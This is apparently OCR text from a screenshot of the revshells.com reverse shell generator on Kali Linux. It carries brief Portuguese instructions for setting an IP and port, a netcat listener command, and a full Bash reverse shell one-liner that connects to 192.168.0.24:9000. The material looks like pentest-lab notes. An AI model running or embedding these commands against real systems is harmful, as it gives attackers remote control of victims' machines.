 https://www.revshells.com
8
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Theme
Dark
coloque seu IP. e depois a porta que voce preferir.
para o nc -lvnp 9000 ficar na esculta.
Reverse Shell Generator
IP & Port
IP
192.168.0.24
Port
9000
+1
Listener
Advanced
nc -lvnp 9000
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show
Advanced
Bash 196
Bash read line
Bash 5
Bash udp
bash -c 'bash -i >& /dev/tcp
/192.168.0.24/9000 0>&1'